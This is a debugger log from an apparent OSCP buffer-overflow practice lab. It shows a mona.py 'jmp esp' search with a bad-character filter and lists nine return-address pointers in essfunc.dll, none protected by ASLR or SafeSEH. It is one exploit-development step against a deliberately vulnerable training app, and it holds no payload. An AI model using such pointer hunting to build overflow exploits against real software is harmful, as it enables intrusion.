 0BADF00D !mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
---------- Mona command started on 2022-10-04 11:04:57 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x07\x2e\xa0"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
74B30000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.dll)
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.702000